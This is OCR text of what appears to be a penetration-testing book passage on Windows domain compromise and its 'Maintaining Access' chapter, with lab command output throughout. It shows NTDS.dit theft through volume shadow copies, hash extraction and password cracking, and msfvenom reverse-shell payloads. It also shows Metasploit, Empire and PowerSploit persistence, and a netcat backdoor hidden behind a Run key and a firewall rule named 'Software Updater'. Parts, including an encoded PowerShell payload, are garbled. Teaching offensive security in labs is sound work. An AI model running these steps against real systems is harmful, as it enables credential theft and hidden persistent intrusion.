SQBmACgAJABQAFMAUgBFAHI<br>AcwBpAE8AbgBUAGEAQgBMAEUALgBQAFMAUgB1AHIAUwBpAG8ATgAuAE0AQQBK AcgBpAHAAdRBCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACc<br>AUWBjAHTAaQBwAHQAQqAnACsAJwBsAG8AYwBrAEwADwBhAGcAaQBuAGAJwBAHTsAJwBFAG4AYQBiAGw<br>AZQBTACHACAQRANACsAJwBsAG8AYwBrAEwADwBhAGcAaQBuAGAJwBAMFsAJwB

AdABhAFsANAAuAC4AJABkAGEAdABhAC4ATABFAG4AZwBUAGgAXQA7AC0AagBPAGkAbgBbAEMASABBAHI<br>AWwBdAF0AKAAmACAAJABSACAAJABkAGEAVABBACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=" Enter the password : \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Executing (win32\_process)->create()<br>Method execution successful. Out Parameters: PARAMETERS instance of ProcessId =  $1652$ ;

 $ReturnValue = 0;$ 

▷;



Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\Administrator>vssadmin Ussadmin 1.1 - Uolume Shadow Copy Service administrative command-line tool<br>|<br>| CC> Copyright 2001-2005 Microsoft Corp. Error: Invalid command. - Commands Supported ----- Add a new volume shadow copy storage association Add ShadowStorage create Shadow<br>Delete Shadows<br>Delete Shadowstorage - Create a new volume shadow copy - Delete volume shadow copies<br>- Delete volume shadow copies<br>- Delete volume shadow copy storage associations<br>- List registered volume shadow copy providers<br>- List existing volume shadow copies List Providers<br>List Shadows List Snadows<br>List ShadowStorage<br>List Uolumes<br>List Writers<br>Resize ShadowStorage<br>Revert\_Shadow List evidence baddow copy storage associations<br>List volumes eligible for shadow copies<br>List subscribed volume shadow copy writers<br>Resize a volume shadow copy storage association<br>Revert a volume to a shadow copy J I Query Reverts - Query the progress of in-progress revert operations.

C:\Users\Administrator>vssadmin Create Shadow /For=C:<br>vssadmin 1.1 - Uolume Shadow Copy Service administrative command-line tool<br>(C) Copyright 2001-2005 Microsoft Corp.

Successfully created shadow copy for 'C:\'<br>Shadow Copy ID: {83951d15-3752-47f5-8390-61f1f0e1f70f}<br>Shadow Copy Uolume Name: \\?\GLOBALROOT\Device\HarddiskUolumeShadowCopy3

C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Wind<br>ows\NTDS\NTDS.dit c:\windows\temp 1 file(s) copied.

C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Wind<br>ows\system32\config\SYSTEM c:\windows\temp<br>1 file(s) copied.



```
# esedbexport -m tables ntds.dit
 oot@mank -
esedbexport 20180401
Opening file.
Database type: Unknown.
Exporting table 1 (MSysObjects) out of 12.
Exporting table 2 (MSysObjectsShadow) out of 12.
Exporting table 3 (MSysUnicodeFixupVer2) out of 12.
Exporting table 4 (datatable) out of 12.
Exporting table 5 (hiddentable) out of 12.
Exporting table 6 (link table) out of 12.
Exporting table 7 (sdpropcounttable) out of 12.
Exporting table 8 (sdproptable) out of 12.
Exporting table 9 (sd table) out of 12.
Exporting table 10 (MSysDefrag2) out of 12.
Exporting table 11 (quota table) out of 12.
Exporting table 12 (quota rebuild progress table) out of 12.
Export completed.
 oot@mank
                # ls
ntds.dit
                           SYSTEM
                #
```

```
Record ID:
                       3566
User name:
                       execGJohnson
User principal name:
SAM Account name:<br>SAM Account type:
                       execGJohnson
                       SAM NORMAL USER ACCOUNT
GUID:2f2075b0-3b14-4ddd-82dd-6dc368387dfe
SID:
                       S-1-5-21-3048942459-2584001754-2623135680-1002
When created:
                       2018-07-13 03:27:24+00:00
When changed:
                       2018-07-13 03:27:24+00:00
Account expires:
                       Never
Password last set:
                      2018-07-13 02:48:17.171406+00:00
Last logon:
                       Never
Last logon timestamp: Never
Bad password time
                       2018-07-13 03:19:23.882644+00:00
Logon count:
                       \thetaBad password count:
                       \overline{4}Dial-In access perm: Controlled by policy
User Account Control:
        NORMAL ACCOUNT
        DONT EXPIRE PASSWORD
Ancestors:
        $ROOT OBJECT$, com, yoknet, Users, execGJohnson
Password hashes:
        execGJohnson:::9a69a51a36dbc65e00fa52ee28cfda96:S-1-5-21-3048942459-2584001754-2623135680
-1002:Record ID:
                       3567
User name:
                       execJPeters
User principal name:
SAM Account name: execJPeters<br>
SAM Account type: SAM NORMAL U<br>
GUID: 5c158dfb-6dl
                       SAM NORMAL USER ACCOUNT
                       5c158dfb-6dba-4031-aa20-3d1d420050ac
SID:
                       S-1-5-21-3048942459-2584001754-2623135680-1003
When created:
                       2018-07-13 03:27:24+00:00
                       2018-07-13 03:27:24+00:00
When changed:
Account expires:
                       Never
Password last set:
                       2018-07-13 02:48:55.188673+00:00
Last logon:
                       Never
Last logon timestamp: Never
Bad password time
                       2018-07-13 03:19:23.882644+00:00
Logon count:
                       \ThetaBad password count:
                       3
```
# iohn --rules=all --format=nt-old --fork=2 nt.txt Created directory: /root/.john Using default input encoding: UTF-8 Rules/masks using ISO-8859-1 Loaded 7 password hashes with no different salts (NT-old [MD4 128/128 X2 SSE2-16]) Node numbers 1-2 of 2 (fork) Press 'q' or Ctrl-C to abort, almost any other key for status Each node loaded the whole wordfile to memory Spartan1978 (execGJohnson)

## **Chapter 16: Maintaining Access**

root@troy:~# msfvenom -p windows/meterpreter/reverse\_tcp LH0ST=192.168.154.133 L PORT=10000 -f exe > persist.exe No platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of exe file: 73802 bytes

manage/persistence\_exe<mark>) > set REXENAME updater.exe</mark> msf post (windows REXENAME => updater.exe msf post (w) persistence\_exe) > set REXEPATH /root/persist.exe REXEPATH => /root/persist.exe dows/manage/persistence\_exe) > set SESSION 1 msf post (wi SESSION => 1 nty<br>
<u>msf</u> post(windows/manage/persistence\_exe) > exploit<br>
[\*] Running module against YOKNET-MATTAWAN msf post (wi [\*] Reading mouses ugainst remain months.<br>[\*] Reading Payload from file /root/persist.exe<br>[+] Persistent Script written to C:\Windows\TEMP\updater.exe [\*] Executing script C:\Windows\TEMP\updater.exe [+] Agent executed with PID 1096 [\*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aZuKLsarVvjUUwV Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\aZuKLsarVvjUUwV  $[+]$ [\*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/YOKNET-MATTAWAN\_20180719.2818/YOKNET-MATTAWAN\_20180719.2818.rc [\*] Post module execution completed

\*1 Started reverse TCP handler on 0.0.0.0:10000  $[*]$  Sending stage (179779 bytes) to 192.168.154.134 [\*] Meterpreter session 7 opened (192.168.154.133:10000 -> 192.16 8.154.134:49221) at 2018-07-19 00:55:55 -0400 meterpreter > getuid

Server username: YOKNET\Administrator

<u>meterpreter</u> >



(Empire: powershell/privesc/bypassuac) > execute >] Module is not opsec safe, run? [y/N] y \*] Tasked 7Z8TSBY9 to run TASK\_CMD\_JOB [\*] Agent 7Z8TSBY9 tasked with task ID 2 [\*] Tasked agent 7Z8TSBY9 to run module powershell/privesc/bypassuac (Empire: powershell/privesc/bypassuac) > [\*] Agent 7Z8TSBY9 returned results. \*] Valid results returned by 192.168.154.129 [\*] Sending POWERSHELL stager (stage 1) to 192.168.154.129 \*] New agent BZ7M9KVG checked in [+] Initial agent BZ7M9KVG from 192.168.154.129 now active (Slack)  $*$ ] Sending agent (stage 2) to BZ7M9KVG at 192.168.154.129

(Empire: powershell/persistence/elevated/wmi) > set Agent BZ7M9KVG (Empire: powershell/persistence/elevated/wmi) > set Listener persist (Empire: powershell/persistence/elevated/wmi) > execute Module is not opsec safe, run? [y/N] y [\*] Tasked BZ7M9KVG to run TASK\_CMD\_WAIT \*] Agent BZ7M9KVG tasked with task ID 1 [\*] Tasked agent BZ7M9KVG to run module powershell/persistence/elevated/wmi (Empire: powershell/persistence/elevated/wmi) > [\*] Agent BZ7M9KVG returned results.  $[*]$  Valid results returned by 192.168.154.129



meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\Windows\\system32 [\*] uploading : /usr/share/windows-binaries/nc.exe -> C:\Windows\system32 [\*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\Windows\system32\nc.exe meterpreter > reg setval -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v nc -d 'C:\Windows\system32\nc.exe -Ldp 9009 -e cmd.exe' Successfully set nc of REG\_SZ.

C:\Windows\system32> netsh advfirewall firewall add rule name="Software Updater" dir=in action=allow protocol=TCP localport=9009 Ok.

C:\Windows\system32> netsh advfirewall firewall show rule name="Software Updater"



root@troy:~# nc -v 192.168.154.134 9009 192.168.154.134: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.154.134] 9009 (?) open Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\SysWOW64>

root@troy:~# cd PowerSploit/ root@troy:~/PowerSploit# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ...



PS C:\Users\TestAdmin> \$Env:PSModulePath<br>C:\Users\TestAdmin\Documents\WindowsPowerShell\Modules;C:\W<br>indows\system32\WindowsPowerShell\v1.0\Modules\<br>PS C:\Users\TestAdmin>




root@troy:~# msfvenom -p windows/meterpreter/reverse\_tcp LH0ST=192.168.154.131 L PORT=8008 -f psh > attack.ps1 No platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of psh file: 2408 bytes root@troy:~# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ... 192.168.154.130 - - [18/Jul/2018 13:22:03] "GET / HTTP/1.1" 200 -

## PS C:\Users\TestAdmin> Import-Module Persistence

## **Security Warning**

Security warning<br>this scripts that you trust. While scripts from the Internet can be useful,<br>this script can potentially harm your computer. Do you want to run<br>C:\Windows\system32\WindowsPowerShell\v1.0\Modules\Persistence

y<br>PS C:\Users\TestAdmin> \$suop = New-ElevatedPersistenceOption -ScheduledTask -Hou<br>.....

ry<br>PS C:\Users\TestAdmin> Add-Persistence -FilePath .\attack.ps1 -ElevatedPersisten<br>CeOption \$suop -UserPersistenceOption \$userop<br>PS C:\Users\TestAdmin> ls

Directory: C:\Users\TestAdmin





[\*] Sending stage (179779 bytes) to 192.168.154.129  $\lbrack$ \*] Meterpreter session 3 opened (192.168.154.133:8008 -> 192.168  $.154.129:49170$ ) at 2018-07-18 23:48:02 -0400

meterpreter >





## **Chapter 17: Tips and Tricks**

